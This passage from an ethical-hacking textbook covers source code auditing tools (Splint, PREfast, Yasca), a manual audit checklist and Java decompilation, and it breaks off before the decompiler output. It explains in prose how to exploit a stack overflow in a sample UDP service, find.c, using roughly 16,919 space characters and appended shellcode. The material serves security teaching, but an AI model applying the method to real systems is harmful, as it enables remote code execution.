In scanning for security-related problems, the major difference between Splint and the other free tools is that Splint recognizes specially formatted comments embedded in the source files that it scans. Programmers can use Splint comments to convey information to Splint concerning things such as pre- and postconditions for function calls. Although these comments are not required for Splint to perform an analysis, their presence can improve the accuracy of Splint’s checks. Splint recognizes a large number of command-line options that can turn off the output of various classes of errors. If you are interested in strictly security-related issues, you may need to use several options to cut down on the size of Splint’s output.
Microsoft’s PREfast tool has the advantage of being tightly integrated with the Visual Studio suite. Enabling the use of PREfast for all software builds is a simple matter of enabling code analysis within your Visual Studio properties. With code analysis enabled, source code is analyzed automatically each time you attempt to build it, and warnings and recommendations are reported inline with any other build-related messages. Typical messages report the existence of a problem and, in some cases, make recommendations for fixing each problem. Like Splint, PREfast supports an annotation capability that allows programmers to request more detailed checks from PREfast through the specification of pre- and postconditions for functions.
NOTE Preconditions are a set of one or more conditions that must be true upon entry into a particular portion of a program. Typical preconditions might include the fact that a pointer must not be NULL or that an integer value must be greater than zero. Postconditions are a set of conditions that must hold upon exit from a particular section of a program. These often include statements regarding expected return values and the conditions under which each value might occur.
One of the drawbacks to using PREfast is that it may require substantial effort to use with projects that have been created on Unix-based platforms, effectively eliminating it as a scanning tool for such projects.
Clearly, source code auditing tools can focus developers’ eyes on problem areas in their code, but how useful are they for ethical hackers? The same output is available to both the white hat and the black hat hacker, so how is each likely to use the information?
The goal of a white hat reviewing the output of a source code auditing tool should be to make the software more secure. If we trust that these tools accurately point to problem code, it will be in the white hat’s best interest to spend her time correcting the problems noted by these tools. It requires far less time to convert strcpy() to strncpy() than it does to backtrack through the code to determine if that same strcpy() function is exploitable. The use of strcpy() and similar functions does not by itself make a program exploitable.
NOTE The strcpy() function is dangerous because it copies data into a destination buffer without any regard for the size of the buffer and, therefore, may overflow the buffer. One of the inputs to the strncpy() function is the maximum number of characters to be copied into the destination buffer.
Programmers who understand the details of functions such as strcpy() will often conduct testing to validate any parameters that will be passed to such functions. Programmers who do not understand the details of these exploitable functions often make assumptions about the format or structure of input data. While changing strcpy() to strncpy() may prevent a buffer overflow, it also has the potential to truncate data, which may have other consequences later in the application.
CAUTION The strncpy() function can still prove dangerous. Nothing prevents the caller from passing an incorrect length for the destination buffer, and under certain circumstances, the destination string may not be properly terminated with a null character.
It is important to make sure that proper validation of input data is taking place. This is the time-consuming part of responding to the alerts generated by source code auditing tools. Having spent the time to secure the code, you have little need to spend much more time determining whether the original code was actually vulnerable, unless you are trying to prove a point. Remember, however, that receiving a clean bill of health from a source code auditing tool by no means implies the program is bulletproof. The only hope of completely securing a program is through the use of secure programming practices from the outset and through periodic manual review by programmers familiar with how the code is supposed to function.
NOTE For all but the most trivial of programs, it is virtually impossible to formally prove that a program is secure.
The black hat is, by definition, interested in finding out how to exploit a program. For the black hat, output of source code auditing tools can serve as a jumping-off point for finding vulnerabilities. The black hat has little reason to spend time fixing the code because this defeats his purpose. The level of effort required to determine whether a potential trouble spot is vulnerable is generally much higher than the level of effort the white hat will expend fixing that same trouble spot. And, as with the white hat, the auditing tool’s output is by no means definitive. It is entirely possible to find vulnerabilities in areas of a program not flagged during the automated source code audit.
So where does the gray hat fit in here? Often the gray hat’s job is not to fix the source code she audits. She should certainly present her finding to the maintainers of the software, but there is no guarantee that they will act on the information, especially if they do not have the time or, worse, refuse to seriously consider the information that they are being furnished. In cases where the maintainers refuse to address problems noted in a source code audit, whether automated or manual, it may be necessary to provide a proof-of-concept demonstration of the vulnerability of the program. In these cases, the gray hat should understand how to make use of the audit results to locate actual vulnerabilities and develop proof-of-concept code to demonstrate the seriousness of these vulnerabilities. Finally, it may fall on the auditor to assist in developing a strategy for mitigating the vulnerability in the absence of a vendor fix, as well as to develop tools for automatically locating all vulnerable instances of an application within an organization’s network.
How can you verify all the areas of a program that the automated scanners may have missed? How do you analyze programming constructs that are too complex for automated analysis tools to follow? In these cases, manual auditing of the source code may be your only option. Your primary focus should be on the ways in which user-supplied data is handled within the application. Because most vulnerabilities are exploited when programs fail to handle user input properly, it is important to understand first how data is passed to an application, and second what happens with that data.
The following table contains just a few of the ways in which an application can receive user input and identifies for each some of the C functions used to obtain that input. (This table by no means represents all possible input mechanisms or combinations.)

In C, any of the file-related functions can be used to read data from any file, including the standard C input file stdin. Also, because Unix systems treat network sockets as file descriptors, it is not uncommon to see file input functions (rather than the network-oriented functions) used to read network data. Finally, it is entirely possible to create duplicate copies of file/socket descriptors using the dup() or dup2() function.
NOTE In C/C++ programs, file descriptors 0, 1, and 2 correspond to the standard input (stdin), standard output (stdout), and standard error (stderr) devices. The dup2() function can be used to make stdin become a copy of any other file descriptor, including network sockets. Once this has been done, a program no longer accepts keyboard input; instead, input is taken directly from the network socket.
If the dup2(0) function is used to make stdin a copy of a network socket, you might observe getchar() or gets() being used to read incoming network data. Several of the source code scanners take command-line options that will cause them to list all functions (such as those noted previously) in the program that take external input. Running ITS4 in this fashion against find.c yields the following:

To locate vulnerabilities, you need to determine which types of input, if any, result in user-supplied data being manipulated in an insecure fashion. First, you need to identify the locations at which the program accepts data. Second, you need to determine if there is an execution path that will pass the user data to a vulnerable portion of code. In tracing through these execution paths, note the conditions that are required to influence the path of execution in the direction of the vulnerable code. In many cases, these paths are based on conditional tests performed against the user data. To have any hope of the data reaching the vulnerable code, the data will need to be formatted in such a way that it successfully passes all conditional tests between the input point and the vulnerable code. In a simple example, a web server might be found to be vulnerable when a GET request is performed for a particular URL, whereas a POST request for the same URL is not vulnerable. This can easily happen if GET requests are farmed out to one section of code (that contains a vulnerability) and POST requests are handled by a different section of code that may be secure. More complex cases might result from a vulnerability in the processing of data contained deep within a remote procedure call (RPC) parameter that may never reach a vulnerable area on a server unless the data is packaged in what appears, from all respects, to be a valid RPC request.
Do not restrict your auditing efforts to searches for calls to functions known to present problems. A significant number of vulnerabilities exist independently of the presence of any such calls. Many buffer copy operations are performed in programmer-generated loops specific to a given application, as the programmers wish to perform their own error checking or input filtering, or the buffers being copied do not fit neatly into the molds of some standard API functions. Some of the behaviors that auditors should look for include the following:
• Does the program make assumptions about the length of user-supplied data? What happens when the user violates these assumptions?
• Does the program accept length values from the user? What size data (1, 2, 4 bytes, etc.) does the program use to store these lengths? Does the program use signed or unsigned values to store these length values? Does the program check for the possible overflow conditions when utilizing these lengths?
• Does the program make assumptions about the content/format of user-supplied data? Does the program attempt to identify the end of various user fields based on content rather than length of the fields?
• How does the program handle situations in which the user has provided more data than the program expects? Does the program truncate the input data, and if so, is the data properly truncated? Some functions that perform string copying are not guaranteed to properly terminate the copied string in all cases. One such example is strncat. In these cases, subsequent copy operations may result in more data being copied than the program can handle.
• When handling C-style strings, is the program careful to ensure that buffers have sufficient capacity to handle all characters including the null termination character?
• For all array/pointer operations, are there clear checks that prevent access beyond the end of an array?
• Does the program check return values from all functions that provide them? Failure to do so is a common problem when using values returned from memory allocation functions such as malloc(), calloc(), realloc(), and new().
• Does the program properly initialize all variables that might be read before they are written? If not, in the case of local function variables, is it possible to perform a sequence of function calls that effectively initializes a variable with user-supplied data?
• Does the program make use of function or jump pointers? If so, do these reside in writable program memory?
• Does the program pass user-supplied strings to any function that might, in turn, use those strings as format strings? It is not always obvious that a string may be used as a format string. Some formatted output operations can be buried deep within library calls and are, therefore, not apparent at first glance. In the past, this has been the case in many logging functions created by application programmers.
Using find.c as an example, how would this manual source code auditing process work? We need to start with user data entering the program. As seen in the preceding ITS4 output, a recvfrom() function call accepts an incoming UDP packet. The code surrounding the call looks like this:

The preceding code shows a parent process looping to receive incoming UDP packets using the recvfrom() function. Following a successful recvfrom(), a child process is forked and the manage_request() function is called to process the received packet. We need to trace into manage_request() to see what happens with the user’s input. We can see right off the bat that none of the parameters passed in to manage_request() deals with the size of buf, which should make the hair on the back of our necks stand up. The manage_request() function starts out with a number of data declarations, as shown here:

Here, we see the declaration of many of the fixed-size buffers noted earlier by RATS. We know that the input parameter buf points to the incoming UDP packet, and the buffer may contain up to 65,535 bytes of data (the maximum size of a UDP packet). There are two interesting things to note here: First, the length of the packet is not passed into the function, so bounds checking will be difficult and perhaps completely dependent on well-formed packet content. Second, several of the local buffers are significantly smaller than 65,535 bytes, so the function had better be very careful how it copies information into those buffers. Earlier, it was mentioned that the buffer at line 172 is vulnerable to an overflow. That seems a little difficult given that there is a 64KB buffer sitting between it and the return address.
NOTE Local variables are generally allocated on the stack in the order in which they are declared, which means that replybuf generally sits between envstrings and the saved return address. Recent versions of gcc/g++ (version 4.1 and later) perform stack variable reordering, which makes variable locations far less predictable.
The function proceeds to set some of the pointers by parsing the incoming packet, which is expected to be formatted as follows:

The pointers in the stack are set by locating the key name, searching for the following space, and incrementing by one character position. The values become null terminated when the trailing \n is located and replaced with \0. If the key names are not found in the order listed, or trailing \n characters fail to be found, the input is considered malformed and the function returns. Parsing the packet goes well until processing of the optional environ values begins. The environ field is processed by the following code (note, the pointer p at this point is positioned at the next character that needs parsing within the input buffer):

Following the processing of the environ field, each pointer in the envstrings array is passed to the putenv() function, so these strings are expected to be in the form key=value. In analyzing this code, note that the entire environ field is optional, but skipping it wouldn’t be any fun for us. The problem in the code results from the fact that the while loop that processes each new environment string fails to do any bounds checking on the counter i, but the declaration of envstrings only allocates space for 16 pointers. If more than 16 environment strings are provided, the variables below the envstrings array on the stack will start to get overwritten. We have the makings of a buffer overflow at this point, but the question becomes: “Can we reach the saved return address?” Performing some quick math tells us that there are about 67,600 bytes of stack space between the envstrings array and the saved frame pointer/saved return address. Because each member of the envstrings array occupies 4 bytes, if we add 67,600/4 = 16,900 additional environment strings to our input packet, the pointers to those strings will overwrite all of the stack space up to the saved frame pointer.
Two additional environment strings will give us an overwrite of the frame pointer and the return address. How can we include 16,918 environment strings if the form key=value is in our packet? If a minimal environment string, say x=y, consumes 4 bytes counting the trailing space, then it would seem that our input packet needs to accommodate 67,672 bytes of environment strings alone. Because this is larger than the maximum UDP packet size, we seem to be out of luck. Fortunately for us, the preceding loop does no parsing of each environment string, so there is no reason for a malicious user to use properly formatted (key=value) strings. It is left to you to verify that placing approximately 16,919 space characters between the keyword environ and the trailing carriage return should result in an overwrite of the saved return address. Since an input line of that size easily fits in a UDP packet, all we need to do now is consider where to place our shellcode. The answer is to make it the last environment string, and the nice thing about this vulnerability is that we don’t even need to determine what value to overwrite the saved return address with, as the preceding code handles it for us. Understanding that point is also left to you as an exercise.
It was just a matter of time before someone came up with a tool to automate some of the mundane source code review tools and processes.
In 2008, a new automated source code analysis tool was released. It is appropriately called Yet Another Source Code Analyzer (Yasca). Yasca, written by Michael Scovetta, allows for the automation of many other open source tools like RATS, JLint, PMD, FindBugs, FxCop, cppcheck, phplint, and pixy. Using these tools, Yasca allows for the automated review of the following:
• C/C++
• Java source and class files
• JSP source files
• Perl
• Python
Yasca is a framework that comes with a variety of plug-ins (you may write your own plug-ins as well). Yasca is easy to use; you download the core package and plug-ins (optional), expand them into an installation directory, and then point to the source directory from the command line. For example:
C:\yasca\yasca-2.1>yasca resources\test
The tool produces an HTML document that includes links to the problems and allows you to preview the problem directly from the report.

This common vulnerability report marks a quantum leap from the previously separate, command-line-only tools. At the time of writing, this tool is mainly supported on Windows, but it should work on Linux platforms as well.
Source code analysis will not always be possible. This is particularly true when evaluating closed source, proprietary applications. This by no means prevents the reverse engineer from examining an application; it simply makes such an examination a bit more difficult. Binary auditing requires a more expansive skill set than source code auditing requires. Whereas a competent C programmer can audit C source code regardless of what type of architecture the code is intended to be compiled on, auditing binary code requires additional skills in assembly language, executable file formats, compiler behavior, operating system internals, and various other, lower-level skills. Books offering to teach you how to program are a dime a dozen, whereas books that cover the topic of reverse engineering binaries are few and far between. Proficiency at reverse engineering binaries requires patience, practice, and a good collection of reference material. All you need to do is consider the number of different assembly languages, high-level languages, compilers, and operating systems that exist to begin to understand how many possibilities there are for specialization.
Two types of tools that greatly simplify the task of reverse engineering a binary file are disassemblers and decompilers. The purpose of a disassembler is to generate assembly language from a compiled binary, whereas the purpose of a decompiler is to attempt to generate source code from a compiled binary. Each task has its own challenges, and both are certainly difficult, with decompilation being by far the more difficult of the two. This is because the act of compiling source code is both a lossy operation, meaning information is lost in the process of generating machine language, and a one-to-many operation, meaning there are many valid translations of a single line of source code to equivalent machine language statements. Information that is lost during compilation can include variable names and data types, making recovery of the original source code from the compiled binary all but impossible. Additionally, a compiler asked to optimize a program for speed will generate vastly different code from what it will generate if asked to optimize that same program for size. Although both compiled versions will be functionally equivalent, they will look very different to a decompiler.
Decompilation is perhaps the holy grail of binary auditing. With true decompilation, the notion of a closed source product vanishes, and binary auditing reverts to source code auditing as discussed previously. As mentioned earlier, however, true decompilation is an exceptionally difficult task. Some languages lend themselves very nicely to decompilation whereas others do not. Languages that offer the best opportunity for decompilation are typically hybrid compiled/interpreted languages such as Java or Python. Both are examples of languages that are compiled to an intermediate, machine-independent form, generally called byte code. This machine-independent byte code is then executed by a machine-dependent byte code interpreter. In the case of Java, this interpreter is called a Java Virtual Machine (JVM).
Two features of Java byte code make it particularly easy to decompile. First, compiled Java byte code files, called class files, contain a significant amount of descriptive information. Second, the programming model for the JVM is fairly simple, and its instruction set is fairly small. Both of these properties are true of compiled Python (.pyc) files and the Python interpreter as well. A number of open source Java decompilers do an excellent job of recovering Java source code, including JReversePro and Jad (Java Decompiler). For Python PYC files, the decompyle project offers source code recovery services, but as of this writing, the open source version only handles Python files from versions 2.3 and earlier (Python 2.5.1 is the version used in this section). For Python 2.7, try uncompyle2 from GitHub; check the “For Further Reading” section.
Java Decompilation Example The following simple example demonstrates the degree to which source code can be recovered from a compiled Java class file. The original source code for the class PasswordChecker appears here:

JReversePro is an open source Java decompiler that is itself written in Java. Running JReversePro on the compiled PasswordChecker.class file yields the following:
